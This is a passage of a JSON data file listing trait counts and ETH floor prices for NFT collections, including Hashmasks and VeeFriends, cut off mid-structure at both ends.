SSL,LSSFBFFBFSSL",1,{}],["LSSFFSS,LSSFFSS",1,{}],["LSSL,LSSL",4,{}],["LSSLBBBBLSSL,LSSLBBBBLSSL",1,{}],["SBBBCDDCBBBS,SBBBCDDCBBBS",1,{}],["SBBBFLLFBBBS,SBBBFLLFBBBS",1,{}],["SBBBL,SBBBL",1,{}],["SBBBSCCLBBLL,SBBBSCCLBBLL",1,{}],["SBBCSSCBB,SBBCSSCBB",1,{}],["SBBDFBCBCBLB,SBBDFBCBCBLB",1,{}],["SBBSLBBLSBBS,SBBSLBBLSBBS",1,{}],["SBCDSLLSDCBS,SBCDSLLSDCBS",1,{}],["SBDBLBBLBDBS,SBDBLBBLBDBS",1,{}],["SBDDBS,SBDDBS",1,{}],["SBDSBDBLLSCS,SBDSBDBLLSCS",1,{}],["SBFBDFB,SBFBDFB",1,{}],["SBFLLFB,SBFLLFB",1,{}],["SBLCBLLBCLBS,SBLCBLLBCLBS",1,{}],["SBLF,SBLF",1,{}],["SBLLCLLLLLLF,SBLLCLLLLLLF",1,{}],["SBLLLLLLBS,SBLLLLLLBS",1,{}],["SBLSSLBS,SBLSSLBS",1,{}],["SBSLCBDL,SBSLCBDL",1,{}],["SBSSBS,SBSSBS",1,{}],["SCBBCS,SCBBCS",3,{}],["SCBFDLSD,SCBFDLSD",1,{}],["SCCS,SCCS",3,{}],["SCDLSBBLDDFF,SCDLSBBLDDFF",1,{}],["SCDS,SCDS",1,{}],["SCLF,SCLF",1,{}],["SCLLC,SCLLC",1,{}],["SCLSBBBBSLCS,SCLSBBBBSLCS",1,{}],["SDBBBBD,SDBBBBD",1,{}],["SDCBBCDS,SDCBBCDS",1,{}],["SDCCDS,SDCCDS",1,{}],["SDCFLDDBBBLL,SDCFLDDBBBLL",1,{}],["SDDBCBB,SDDBCBB",1,{}],["SDDDD,SDDDD",1,{}],["SDDS,SDDS",1,{}],["SDLFBCFBLL,SDLFBCFBLL",1,{}],["SDLL,SDLL",1,{}],["SDLLCBBCLLDS,SDLLCBBCLLDS",1,{}],["SFBFBBBBFBF,SFBFBBBBFBF",1,{}],["SFDCDDCDFS,SFDCDDCDFS",1,{}],["SFDDFS,SFDDFS",2,{}],["SFFLLCCLSFBB,SFFLLCCLSFBB",1,{}],["SFFS,SFFS",3,{"ETH":0.347681554}],["SFLCBBCLFS,SFLCBBCLFS",1,{}],["SLBBBLLDCLBD,SLBBBLLDCLBD",1,{}],["SLBLLBBLLBLS,SLBLLBBLLBLS",1,{}],["SLDDLS,SLDDLS",1,{}],["SLFBBB,SLFBBB",1,{}],["SLFBBCCBBFLS,SLFBBCCBBFLS",1,{}],["SLFC,SLFC",1,{}],["SLFFCC,SLFFCC",1,{}],["SLFSLB,SLFSLB",1,{}],["SLFSLDDLSFLS,SLFSLDDLSFLS",1,{}],["SLLCCLL,SLLCCLL",1,{}],["SLLS,SLLS",2,{}],["SLLSBBBBSLLS,SLLSBBBBSLLS",1,{}],["SLSDDSL,SLSDDSL",1,{}],["SSBFC,SSBFC",1,{}],["SSBLDDLBSS,SSBLDDLBSS",1,{}],["SSBLFCCFLBSS,SSBLFCCFLBSS",1,{}],["SSDSBBSCLBLL,SSDSBBSCLBLL",1,{}],["SSFFS,SSFFS",1,{}],["SSLDBBBLCB,SSLDBBBLCB",1,{}],["SSSS,SSSS",1,{}],["TGGT",1,{}],["TVZGGZVT,TVZGGZVT",1,{}],["TWTWWXGX",1,{}],["TWWZZWWT,TWWZZWWT",1,{"ETH":1.29899}],["TWXW,TWXW",1,{}],["TWZZTZWV,TWZZTZWV",1,{}],["TXWZZWXT",1,{}],["TXZVVZXT",2,{"ETH":0.945}],["TZWTTWZ",1,{}],["TZXXZT",1,{}],["TZXXZT,TZXXZT",1,{}],["TZZXXZZT",1,{}],["VGGGG",1,{}],["VGGGGV",1,{}],["VGGV",1,{}],["VTGGTV,VTGGTV",1,{}],["VTZWZWVZ",1,{}],["VVTWWTVV",1,{}],["VWVVW,VWVVW",1,{}],["VWWWWV",1,{}],["VZWZXZZZ",1,{}],["VZWZZWZV",1,{}],["VZZWWZZV",1,{}],["VZZWZTXZ",1,{}],["WGGW",1,{}],["WGTXZX",1,{}],["WGWXXWGW",1,{}],["WGWZZWGW",1,{}],["WGZWWZGW",1,{}],["WGZZZZGW",2,{}],["WTVZZVTW",1,{}],["WTWZWZW",1,{}],["WTXW,WTXW",1,{}],["WTXZZXTW",1,{}],["WVGXXGVW,WVGXXGVW",1,{}],["WVVWWVVW",1,{}],["WVVZWZ",1,{}],["WVXTTXVW",1,{}],["WVXZZXVW",1,{}],["WWGTZWZ",1,{}],["WWGWWGWW",1,{}],["WWGZZGWW,WWGZZGWW",1,{}],["WWWTGVWG",1,{}],["WWWW",2,{}],["WWWW,WWWW",1,{}],["WWWWW,WWWWW",1,{}],["WWWWWZX,WWWWWZX",1,{}],["WWWXXWWW",1,{}],["WWZGGZWW",1,{}],["WWZTTZWW",1,{}],["WWZVVZWW",1,{}],["WWZZWW",1,{}],["WXGZZZZZ",1,{}],["WXWWWWXW",1,{}],["WXWWXW",1,{}],["WXWZZZZW",1,{}],["WXXW",2,{}],["WXXW,WXXW",1,{}],["WXXZWG,WXXZWG",1,{}],["WXZZZZXW",1,{}],["WZGTWZWG",1,{}],["WZGZZGZW",1,{}],["WZWGWWGZ",1,{}],["WZWTTWZW",1,{}],["WZWWZW",1,{}],["WZWZZWZW",1,{}],["WZXZTZWV",1,{}],["WZZWG",1,{}],["WZZWT,WZZWT",1,{}],["WZZWWZZW",1,{}],["WZZX",1,{}],["WZZZZW",1,{}],["XGGX",1,{}],["XGWZZWGX",1,{}],["XGZTTZG",1,{}],["XTGGTX",1,{}],["XTWZZWTX",1,{}],["XVGZXWGX,XVGZXWGX",1,{}],["XVZZVX",1,{}],["XWXZWZ",1,{}],["XXVVXX",1,{}],["XXXX",1,{}],["XXXX,XXXX",1,{}],["XZGZZGZ",1,{}],["XZWTTWZX",1,{}],["XZWWTGZZ",1,{}],["ZGTXXTGZ",1,{}],["ZGWXXWGZ,ZGWXXWGZ",1,{}],["ZGWZZWGZ",1,{}],["ZGXXZWWZ",1,{}],["ZGXZZXG",1,{}],["ZGZGGZGZ",1,{}],["ZGZTTZGZ,ZGZTTZGZ",1,{}],["ZGZWWZGZ,ZGZWWZGZ",1,{}],["ZTGVVGTZ",1,{}],["ZTWTTWTZ",1,{}],["ZTWXXWTZ",1,{}],["ZWGZZGWZ",1,{}],["ZWTTW,ZWTTW",1,{}],["ZWTWWTWZ,ZWTWWTWZ",1,{}],["ZWVTTVW",1,{}],["ZWVZ",1,{}],["ZWWWGG",1,{}],["ZWWWWWWZ",1,{}],["ZWWZZWWZ,ZWWZZWWZ",1,{}],["ZWZWWZWZ",1,{}],["ZXWWWWXZ,ZXWWWWXZ",1,{}],["ZXWWX,ZXWWX",1,{}],["ZZGTTGZZ",1,{}],["ZZGWVWGV",1,{}],["ZZGWWGZZ,ZZGWWGZZ",1,{}],["ZZTWZ,ZZTWZ",1,{}],["ZZTXZGXV",1,{}],["ZZVGZVTV",1,{}],["ZZVXGZZ",1,{}],["ZZVXXVZZ,ZZVXXVZZ",1,{}],["ZZXTTXZZ",1,{}],["ZZZWXTWT",1,{}],["\u22c9\u22c9\u22c9\u22ca\u22c9\u22ca\u22c9\u22c9\u22ca\u22ca\u22c9\u22c9,\u22c9\u22c9\u22c9\u22ca\u22c9\u22ca\u22c9\u22c9\u22ca\u22ca\u22c9\u22c9",1,{}],["\u22c9\u22c9\u22c9\u22ca\u22c9\u22ca\u22c9\u22ca\u22c9\u22c9\u22ca\u22c9,\u22c9\u22c9\u22c9\u22ca\u22c9\u22ca\u22c9\u22ca\u22c9\u22c9\u22ca\u22c9",1,{}],["\u22c9\u22ca\u22c9\u22c9\u22ca\u22ca\u22c9\u22c9\u22c9\u22ca\u22c9\u22c9,\u22c9\u22ca\u22c9\u22c9\u22ca\u22ca\u22c9\u22c9\u22c9\u22ca\u22c9\u22c9",1,{}],["\u22c9\u22ca\u22c9\u22ca\u22c9\u22ca\u22ca\u22c9\u22c9\u22ca\u22c9\u22c9,\u22c9\u22ca\u22c9\u22ca\u22c9\u22ca\u22ca\u22c9\u22c9\u22ca\u22c9\u22c9",1,{}]],"Type":[["Dissected",5,{}],["Elephant",256,{"ETH":2.6799}],["Human",18881,{"ETH":0.24168573}],["Pig",711,{"ETH":0.8592033713}],["Robot",72,{"ETH":8.49}],["Skeleton",57,{"ETH":8.88}],["Visitor",18,{}]]},"hashmasks":{"Background":[["Book",313,{"ETH":1.0}],["Davinci",2004,{"ETH":0.06839}],["Doodle",5538,{"ETH":0.05375}],["Expressionist",1473,{"ETH":0.0727}],["Mystery Night",2209,{"ETH":0.056139}],["Pixel",854,{"ETH":0.118}],["Street Art",2012,{"ETH":0.061189019}],["Waves",1981,{"ETH":0.0619999}]],"Character":[["Female",5480,{"ETH":0.05375}],["Golden Robot",165,{}],["Male",8659,{"ETH":0.056139}],["Mystical",12,{"ETH":50.0}],["Puppet",591,{"ETH":0.1199}],["Robot",1477,{"ETH":0.19}]],"Eye Color":[["Blue",3532,{"ETH":0.056139}],["Dark",7419,{"ETH":0.05614}],["Freak",435,{"ETH":0.33}],["Glass",1627,{"ETH":0.19}],["Green",2634,{"ETH":0.05375}],["Heterochromatic",134,{"ETH":1.0}],["Mystical",12,{"ETH":50.0}],["Painted",591,{"ETH":0.1199}]],"Glyph":[["Egyptian Hieroglyph",504,{"ETH":0.123}],["Greek Symbol",801,{"ETH":0.21}],["Mannequin",640,{"ETH":0.111}],["Planetary",383,{"ETH":0.49}],["Zodiac Sign",264,{"ETH":0.088}]],"Item":[["Book",450,{"ETH":0.28}],["Bottle",377,{"ETH":0.23}],["Golden Toilet Paper",77,{"ETH":1.9}],["Mirror",319,{"ETH":0.18}],["No Item",14533,{"ETH":0.05375}],["Shadow Monkey",233,{"ETH":0.279}],["Toilet Paper",395,{"ETH":0.33}]],"Mask":[["Abstract",319,{"ETH":0.35}],["African",967,{"ETH":0.056139}],["Animal",2061,{"ETH":0.0727}],["Aztec",263,{"ETH":0.33}],["Basic",2216,{"ETH":0.05375}],["Chinese",885,{"ETH":0.1}],["Crayon",490,{"ETH":0.111}],["Doodle",2187,{"ETH":0.05614}],["Hawaiian",1573,{"ETH":0.069899999}],["Indian",803,{"ETH":0.1199}],["Mexican",2475,{"ETH":0.061189019}],["Pixel",980,{"ETH":0.5}],["Steampunk",229,{"ETH":0.228}],["Street",925,{"ETH":0.75}],["Unique",10,{}],["Unmasked",1,{}]],"Mask Subtype":[["Ajna",289,{"ETH":0.21}],["Algebra",188,{}],["Anatomy",34,{}],["Aphorism",336,{"ETH":1.0}],["Asura",56,{}],["Asymmetrical",293,{}],["Aztec",263,{"ETH":0.33}],["Bandana",131,{}],["Bari",87,{}],["Clown 1",291,{"ETH":0.99}],["Clown 2",193,{}],["Corazon",672,{"ETH":0.15}],["Cylinder",86,{}],["Diver",199,{}],["Dragon",47,{"ETH":80.0}],["Eagle",255,{}],["Elephant",206,{"ETH":0.118}],["Enamorado",92,{"ETH":0.399}],["Face",1543,{"ETH":0.05614}],["Fire",266,{}],["Flores",20,{"ETH":0.5}],["Fox",127,{}],["Frankenstein",203,{"ETH":1.0}],["Gas",229,{}],["Geometry",302,{"ETH":0.111}],["Ghost",180,{"ETH":0.1178063}],["Grebo",174,{"ETH":0.3}],["Hardware",34,{}],["Jason",320,{}],["Lion",434,{"ETH":0.0727}],["Liquid",67,{"ETH":0.35}],["Medical",52,{}],["Metal",331,{"ETH":0.05375}],["Mosaic",587,{"ETH":0.06839}],["Muertos",818,{"ETH":0.061189019}],["Mummy",53,{}],["Mundamala",121,{"ETH":0.19}],["Ninja",192,{"ETH":0.28}],["Noble",123,{"ETH":0.123}],["Nyati",281,{"ETH":0.056139}],["Oorun",126,{"ETH":0.88}],["Oxidation",91,{"ETH":0.75}],["Pagoda",225,{"ETH":0.1}],["Palimpsest",252,{}],["Panda 1",82,{}],["Panda 2",53,{}],["Paranoia",156,{"ETH":1.09}],["Phantom",50,{"ETH":0.228}],["Ravana",249,{"ETH":0.1199}],["Recluse",56,{}],["Relief",19,{}],["Respirator",312,{"ETH":0.5}],["Rosa",165,{}],["Scalpello",8,{}],["Sea",207,{}],["Shamal",97,{}],["Simhasana",88,{}],["Sine",116,{"ETH":1.9}],["Skull",145,{}],["Sky",449,{"ETH":0.069899999}],["Spark",41,{"ETH":1.0}],["Stratum",60,{"ETH":0.48}],["Symmetrical",351,{"ETH":0.23}],["Thief",170,{"ETH":1.0}],["Tiger 1",349,{"ETH":0.18}],["Tiger 2",259,{"ETH":1.0}],["Triangle",49,{}],["Tsakiya",154,{}],["Unicorn 1",7,{}],["Unicorn 2",6,{"ETH":80.0}],["Unique",10,{}],["Unmasked",1,{}],["War",335,{"ETH":0.299}],["Warp",18,{}],["Warrior",187,{"ETH":1.43}],["Wind",316,{"ETH":0.16}],["Windmill",121,{}],["Wolf",236,{"ETH":0.18}],["Wood",225,{"ETH":0.0699}],["Zorro",320,{"ETH":0.099}],["iNingizimu",48,{}]],"Set":[["Cards",52,{"ETH":5.0}],["Chess",32,{}],["Crown",6,{}],["Fibonacci",21,{"ETH":80.0}],["F\u00fcr Elise",24,{}],["Halo",20,{}],["Lucy",1,{}],["Phoenix",37,{}],["Quiet Night Thought",20,{}],["Romulus and Remus",2,{}],["The Golden Record",7,{}],["The Pavamana Mantra",4,{}],["The Rosetta Stone",9,{}],["W\u00f6hler Synthesis",2,{}]],"Skin Color":[["Blue",1292,{"ETH":0.18}],["Dark",3784,{"ETH":0.05375}],["Freak",152,{"ETH":0.089}],["Gold",165,{}],["Gray",4657,{"ETH":0.061193019}],["Light",4252,{"ETH":0.056139}],["Mystical",12,{"ETH":50.0}],["Steel",1477,{"ETH":0.19}],["Transparent",2,{}],["Wood",591,{"ETH":0.1199}]]},"veefriends":{"5s":[["5s",738,{"ETH":1.437}]],"Access Remaining":[["0 of 1",5,{}],["0 of 15",125,{"ETH":3.09}],["0 of 2",50,{"ETH":2.99}],["0 of 3",115,{"ETH":1.56}]],"Access Type":[["Competition",23,{"ETH":12.99}],["Group",40,{"ETH":2.99}],["Group (Virtual)",125,{"ETH":3.09}],["One on One",22,{}],["One on One (Virtual)",85,{"ETH":1.56}],["Scholarship",5,{}]],"Character":[["\"Content\" Condor",40,{"ETH":11.99}],["\"Diamond Hands\" Hen",40,{"ETH":2.0}],["\"Gone Fishing\" Fish",1,{}],["\"Hot Shit\" Hornet",40,{}],["\"Rare\" Robot",40,{"ETH":6.9}],["\"Turnt\" Tick",40,{"ETH":4.44}],["\"Wine Shopping Spree\" Woodchuk",1,{}],["\"You're Gonna Die\" Fly",40,{}],["5555 Fan",40,{"ETH":3.33}],["Accountable Ant",40,{"ETH":5.59}],["Accountable Anteater",40,{}],["Adaptable Alien",40,{}],["Adventurous Astronaut",40,{"ETH":4.4}],["Alert Ape",40,{"ETH":1.68}],["Ambitious Angel",40,{}],["Amiable Anchovy",40,{}],["Amped Aye Aye",40,{}],["Arbitraging Admiral",40,{}],["Articulate Armadillo",40,{"ETH":2.22}],["Aspiring Alpaca",40,{"ETH":2.999}],["Authentic Anaconda",40,{}],["Awesome African Civet",40,{"ETH":1.289}],["Bad Intentions",40,{}],["Bad-Ass Bulldog",40,{"ETH":8.55}],["Balanced Beetle",40,{"ETH":1.53}],["Bashful Blobfish",40,{}],["Basketball Butterfly",5,{"ETH":12.99}],["Be The Bigger Person",40,{"ETH":1.59}],["Befuddled Burglar",40,{}],["Benevolent Barn Owl",40,{}],["Big Game Bandicoot",40,{"ETH":1.599}],["Boisterous Beaver",40,{"ETH":9.55}],["Bold As Fuck Bat",40,{"ETH":1.36}],["Bombastic Baboon",40,{}],["Boss Bobcat",40,{}],["Bowling Boa",9,{}],["Brave Bison",40,{}],["Breakfast Bat",10,{}],["Brilliant Barb",40,{"ETH":1.9}],["Brilliant Barracuda",40,{}],["Brunch Bear",10,{"ETH":2.99}],["Bubble Hockey Basset Hound",1,{}],["Bubbly Buzzard",40,{}],["Bullish Bull",40,{"ETH":1.659}],["Calm Clam",40,{"ETH":1.2094}],["Candid Clownfish",40,{"ETH":1.27}],["Capable Caterpillar",40,{"ETH":2.24}],["Caring Camel",40,{}],["Charismatic Chameleon",40,{}],["Charming Cheetah",40,{}],["Checkers Chicken",1,{}],["Cheerful Chipmunk",40,{}],["Chill Chinchilla",40,{"ETH":2.4}],["Clever Crocodile",40,{"ETH":1.95}],["Common Sense Cow",40,{"ETH":10.0}],["Compassionate Catfish",40,{}],["Confident Cobra",40,{"ETH":12.55}],["Considerate Cowboy",40,{}],["Consistent Cougar",40,{"ETH":1.4}],["Conviction Cockroach",40,{}],["Courageous Cockatoo",40,{}],["Courteous Coyote",40,{}],["Courtside Cat",1,{}],["Creative Crab",40,{}],["Curious Crane",40,{}],["Cynical Cat",40,{"ETH":1.999}],["Dapper Dachshund",40,{}],["Daring Dragonfly",40,{}],["Decisive Duck",40,{"ETH":2.48}],["Dedicated Dragonfly",40,{"ETH":1.57}],["Detail-Oriented Dumbo Octopus",40,{"ETH":1.195}],["Determined Dolphin",40,{}],["Dialed In Dog",40,{"ETH":6.99}],["Dinner Deer",10,{}],["Dope Dodo",40,{"ETH":1.799}],["Driven Dragon",40,{"ETH":2.89}],["Dynamic Dinosaur",40,{}],["Eager Eagle",40,{}],["Earnest Ermine",40,{"ETH":1.799}],["Empathy Elephant",40,{"ETH":8.5}],["Enamoured Emu",40,{}],["Energetic Electric Eel",40,{"ETH":1.34}],["Entrepreneur Elf",40,{}],["Facetime Five",17,{}],["Facetime Flea",17,{}],["Facetime Fly",17,{"ETH":1.56}],["Facetime Fox",17,{}],["Facetime Frog",17,{"ETH":1.99}],["Faithful Pheasant",40,{"ETH":1.54}],["Flex'n Fox",40,{"ETH":4.99}],["Fly Firefly",40,{"ETH":1.9}],["Focused Falcon",40,{"ETH":8.0}],["Forever Phoenix",40,{"ETH":1.85}],["Forgiving Horned Frog",40,{"ETH":5.99}],["Forthright Flamingo",40,{"ETH":1.27}],["Fuck You Monday Mole",40,{"ETH":1.49}],["Garage Sale Yale",1,{}],["Gary Bee",40,{}],["Generous Gerbil",40,{"ETH":1.899}],["Gentle Giant",40,{"ETH":2.45}],["Genuine Giraffe",40,{}],["Gift Goat",555,{"ETH":5.19}],["Gifted Gopher",40,{}],["Gleeful Sugar Glider",40,{"ETH":1.479}],["Glowing Glow Worm",40,{"ETH":1.699}],["Graceful Goldfish",40,{}],["Gracious Goose",40,{"ETH":1.47}],["Gracious Grasshopper",40,{"ETH":1.79}],["Gracious Grizzly Bear",40,{"ETH":1.438}],["Grateful Gar",40,{"ETH":1.2116}],["Gratitude Gorilla",40,{"ETH":7.99}],["Gutsy Gecko",40,{"ETH":1.7}],["Hangout Hawk",125,{"ETH":3.09}],["Happy Hermit Crab",40,{}],["Hard-Working Wombat",40,{}],["Headstrong Honey Badger",40,{}],["Heart-Trooper",40,{}],["Helpful Hippo",40,{}],["Hodl Hyena",40,{"ETH":1.99}],["Honest Honey Bee",40,{}],["Honorable Olm",40,{}],["Humble Hedgehog",40,{"ETH":3.69}],["Humble Hummingbird",40,{}],["Hungry Hammerhead",40,{"ETH":1.799}],["Hustling Hamster",40,{}],["Hype Horse",40,{"ETH":8.01}],["Impeccable Inostranet",40,{"ETH":2.499}],["Independent Inch Worm",40,{"ETH":5.5}],["Innovative Impala",40,{"ETH":1.55}],["Insightful Irish Terrier",40,{}],["Intuitive Iguana",40,{"ETH":8.88}],["Jam Session Snail",1,{}],["Jolly Jack-O",40,{}],["Joyous Jellyfish",40,{"ETH":1.369}],["Juicy Jaguar",40,{}],["Just Jackal",40,{}],["Karma Kiwi",40,{}],["Keen Kingfisher",40,{"ETH":1.95}],["Keynote Koala",5,{}],["Kind Kudu",40,{"ETH":3.0}],["Kind-Warrior",40,{}],["Kindred Kangaroo",40,{}],["Knowing Gnome",40,{}],["Last Glass Standing",40,{}],["Legendary Lemur",40,{}],["Legit Llama",40,{"ETH":4.65}],["Level Headed Lizard",40,{}],["Likable Leopard",40,{}],["Like A Sponge",40,{"ETH":2.55}],["Lit Lamb",40,{"ETH":3.0}],["Logical Lion",40,{}],["Loyal Lobster",40,{"ETH":1.33}],["Lunch Lady Bug",10,{"ETH":5.99900000000004}],["Macho Manta Ray",40,{"ETH":11.55}],["Macro Micro",40,{"ETH":1.158}],["Magnanimous Maltese",40,{}],["Major Moth",40,{}],["Mature Mule",40,{}],["Mentor Meeting Mongoose",3,{}],["Methodical Mammoth",40,{}],["Meticulous Magpie",40,{"ETH":11.11}],["Mint Mink",40,{"ETH":5.3}],["Modest Moose",40,{"ETH":2.18}],["Mojo Mouse",40,{"ETH":1.147}],["Moral Monkey",40,{}],["Motivated Monster",40,{"ETH":3.3}],["Nifty Narwhal",40,{"ETH":2.99}],["Noble Numbat",40,{"ETH":1.3927}],["O.G. Ox",40,{"ETH":1.999}],["Observant Oyster",40,{}],["Offense Oriented Orangutan",40,{}],["Optimistic Otter",40,{"ETH":10.0}],["Organized Ostrich",40,{"ETH":1.99}],["Part Of The Team Dream",1,{}],["Passionate Parrot",40,{"ETH":55.555}],["Patient Panda",40,{}],["Patient Pig",40,{"ETH":2.24}],["Pea Salad",40,{"ETH":2.1}],["Peaceful Pelican",40,{}],["Perceptive Puma",40,{"ETH":1.798}],["Perfect Persian Cat",40,{"ETH":3.5}],["Perspective Pigeon",40,{"ETH":1.73}],["Persuasive Pigeon",40,{"ETH":1.429}],["Ping Pong Kalong",1,{}],["Pleasant Platypus",40,{}],["Podcast Panther",5,{}],["Poised Pug",40,{"ETH":1.69}],["Poker Pirate",1,{}],["Polished Poodle",40,{}],["Ponder It From All Angles",40,{}],["Positive Porcupine",40,{"ETH":7.99}],["Practical Peacock",40,{}],["Proactive Piranha",40,{}],["Productive Puffin",40,{}],["Profound Possum",40,{"ETH":1.899}],["Prudent Polar Bear",40,{"ETH":2.22}],["Quick Quail",40,{"ETH":1.23}],["Radical Rabbit",40,{"ETH":19.0}],["Rational Rattlesnake",40,{"ETH":6.0}],["Reflective Rhinoceros",40,{"ETH":1.75}],["Reliable Rat",40,{}],["Resourceful Robin",40,{"ETH":6.0}],["Respectful Racoon",40,{"ETH":1.69}],["Responsive Ram",40,{"ETH":5.55}],["Secure Sparrow",40,{}],["Self-Aware Hare",40,{}],["Selfless Sloth",40,{"ETH":5.0}],["Sensible Sommelier",40,{"ETH":1.49}],["Sensitive Centipede",40,{"ETH":8.0}],["Sentimental Salamander",40,{}],["Serious Sperm Whale",40,{"ETH":1.26}],["Shadow Me Scorpion",1,{}],["Sharing Squirrel",40,{"ETH":1.437}],["Shrewd Shark",40,{"ETH":1.79}],["Shrewd Sheep",40,{}],["Sincere Skunk",40,{"ETH":1.2116}],["Skilled Skeleton",40,{"ETH":1.489}],["Slay'n Slug",40,{"ETH":6.0606}],["Sophisticated Stingray",40,{"ETH":1.5}],["Sorcerer Scholarship",5,{}],["Spiffy Salmon",40,{"ETH":10.99}],["Spontaneous Seahorse",40,{}],["Steadfast Snake",40,{"ETH":55.0}],["Stoic Slime",40,{"ETH":9.555}],["Stunned Sun",40,{}],["Sufficient Shrimp",40,{}],["Suffocate Hate",40,{"ETH":1.2799}],["Supper Sunfish",1,{}],["Swaggy Sea Lion",40,{"ETH":1.5}],["Sweet Swan",40,{"ETH":4.99}],["Sympathetic Squid",40,{"ETH":1.2083}],["Tasteful Malayan Tapir",40,{"ETH":13.55}],["Tenacious Termite",40,{}],["Tenacious Turkey",40,{}],["Tennis Elbow",1,{}],["The Oak Monster",40,{}],["The World Has Plenty Of Love Start Listening To It",40,{}],["Thoughtful Three Horned Harpik",40,{"ETH":2.99}],["Tidy Troll",40,{"ETH":2.0}],["To The Moon Meerkat",40,{"ETH":1.25}],["Tolerant Tortoise",40,{}],["Tolerant Tuna",40,{"ETH":2.9}],["Toronto & St. Louis",40,{}],["Tough To Beat A Worm From The Dirt!",40,{}],["Tremendous Tiger",40,{}],["Truculent T-Rex",40,{"ETH":2.0}],["Trusting Tarantula",40,{}],["Uno Unicorn",3,{}],["Unwavering Urchin",40,{}],["Very, Very, Very, Very, Lucky Black Cat",40,{"ETH":75.0}],["Vibe'n Vampire",40,{}],["Video Game Vulture",1,{}],["Warm Wolverine",40,{"ETH":1.299}],["Well-Connected Werewolf",40,{"ETH":1.7}],["Well-Rounded Warthog",40,{"ETH":1.1474}],["When You Live For Their Validation You Aren't Living",40,{}],["Who Was Born In 1997",40,{"ETH":4.485}],["Wild Wallaby",40,{}],["Willful Wizard",40,{}],["Wily Wild Boar",40,{}],["Wise Wasp",40,{}],["Witty Weasel",40,{}],["Woke Walrus",40,{"ETH":1.34}],["Workout Wolf",1,{}],["Yolo Yak",40,{"ETH":1.99}],["Your Poor Relationship With Time Is Your Biggest Vulnerability",40,{}],["Zealous Zombie",40,{"ETH":1.879}],["Zestful Zebra",40,{}]],"Edition #":[["1 of 1",1266,{"ETH":2.99}],["1 of 125",1,{}],["1 of 17",5,{}],["1 of 2",235,{"ETH":1.94}],["1 of 20",235,{"ETH":1.299}],["1 of 5",235,{"ETH":1.55}],["1 of 555",1,{}],["1 of 7",1,{}],["1 of 8",234,{"ETH":1.2083}],["10 of 125",1,{}],["10 of 17",5,{"ETH":1.56}],["10 of 20",235,{"ETH":1.158}],["10 of 555",1,{}],["100 of 125",1,{}],["100 of 555",1,{}],["101 of 125",1,{}],["101 of 555",1,{}],["102 of 125",1,{}],["102 of 555",1,{}],["103 of 125",1,{}],["103 of 555",1,{}],["104 of 125",1,{}],["104 of 555",1,{}],["105 of 125",1,{}],["105 of 555",1,{}],["106 of 125",1,{}],["106 of 555",1,{}],["107 of 125",1,{}],["107 of 555",1,{}],["108 of 125",1,{}],["108 of 555",1,{}],["109 of 125",1,{}],["109 of 555",1,{}],["11 of 125",1,{}],["11 of 17",5,{"ETH":1.99}],["11 of 20",235,{"ETH":1.59}],["11 of 555",1,{}],["110 of 125",1,{}],["110 of 555",1,{}],["111 of 125",1,{}],["111 of 555",1,{}],["112 of 125",1,{}],["112 of 555",1,{}],["113 of 125",1,{}],["113 of 555",1,{}],["114 of 125",1,{}],["114 of 555",1,{}],["115 of 125",1,{}],["115 of 555",1,{}],["116 of 125",1,{}],["116 of 555",1,{}],["117 of 125",1,{}],["117 of 555",1,{}],["118 of 125",1,{}],["118 of 555",1,{}],["119 of 125",1,{}],["119 of 555",1,{}],["12 of 125",1,{}],["12 of 17",5,{}],["12 of 20",235,{"ETH":1.69}],["12 of 555",1,{}],["120 of 125",1,{}],["120 of 555",1,{}],["121 of 125",1,{}],["121 of 555",1,{}],["122 of 125",1,{}],["122 of 555",1,{}],["123 of 125",1,{}],["123 of 555",1,{}],["124 of 125",1,{}],["124 of 555",1,{}],["125 of 125",1,{}],["125 of 555",1,{}],["126 of 555",1,{}],["127 of 555",1,{}],["128 of 555",1,{}],["129 of 555",1,{}],["13 of 125",1,{}],["13 of 17",5,{"ETH":4.5}],["13 of 20",235,{"ETH":2.99}],["13 of 555",1,{}],["130 of 555",1,{}],["131 of 555",1,{}],["132 of 555",1,{}],["133 of 555",1,{}],["134 of 555",1,{}],["135 of 555",1,{}],["136 of 555",1,{}],["137 of 555",1,{"ETH":5.19}],["138 of 555",1,{}],["139 of 555",1,{}],["14 of 125",1,{}],["14 of 17",5,{}],["14 of 20",235,{"ETH":1.437}],["14 of 555",1,{}],["140 of 555",1,{}],["141 of 555",1,{}],["142 of 555",1,{}],["143 of 555",1,{}],["144 of 555",1,{}],["145 of 555",1,{}],["146 of 555",1,{}],["147 of 555",1,{}],["148 of 555",1,{}],["149 of 555",1,{}],["15 of 125",1,{}],["15 of 17",5,{}],["15 of 20",235,{"ETH":1.799}],["15 of 555",1,{}],["150 of 555",1,{}],["151 of 555",1,{}],["152 of 555",1,{}],["153 of 555",1,{}],["154 of 555",1,{}],["155 of 555",1,{}],["156 of 555",1,{}],["157 of 555",1,{}],["158 of 555",1,{}],["159 of 555",1,{}],["16 of 125",1,{}],["16 of 17",5,{}],["16 of 20",235,{"ETH":1.68}],["16 of 555",1,{}],["160 of 555",1,{}],["161 of 555",1,{}],["162 of 555",1,{}],["163 of 555",1,{}],["164 of 555",1,{}],["165 of 555",1,{}],["166 of 555",1,{}],["167 of 555",1,{}],["168 of 555",1,{}],["169 of 555",1,{}],["17 of 125",1,{}],["17 of 17",5,{}],["17 of 20",235,{"ETH":1.25}],["17 of 555",1,{}],["170 of 555",1,{}],["171 of 555",1,{}],["172 of 555",1,{}],["173 of 555",1,{}],["174 of 555",1,{}],["175 of 555",1,{}],["176 of 555",1,{}],["177 of 555",1,{}],["178 of 555",1,{}],["179 of 555",1,{}],["18 of 125",1,{}],["18 of 20",235,{"ETH":1.9}],["18 of 555",1,{}],["180 of 555",1,{}],["181 of 555",1,{}],["182 of 555",1,{}],["183 of 555",1,{}],["184 of 555",1,{}],["185 of 555",1,{}],["186 of 555",1,{}],["187 of 555",1,{}],["188 of 555",1,{}],["189 of 555",1,{}],["19 of 125",1,{}],["19 of 20",235,{"ETH":1.489}],["19 of 555",1,{}],["190 of 555",1,{}],["191 of 555",1,{}],["192 of 555",1,{}],["193 of 555",1,{}],["194 of 555",1,{}],["195 of 555",1,{}],["196 of 555",1,{}],["197 of 555",1,{}],["198 of 555",1,{}],["199 of 555",1,{}],["2 of 125",1,{}],["2 of 17",5,{}],["2 of 2",235,{"ETH":1.99}],["2 of 20",235,{"ETH":1.147}],["2 of 5",235,{"ETH":1.34}],["2 of 555",1,{}],["2 of 7",1,{}],["2 of 8",234,{"ETH":1.27}],["20 of 125",1,{}],["20 of 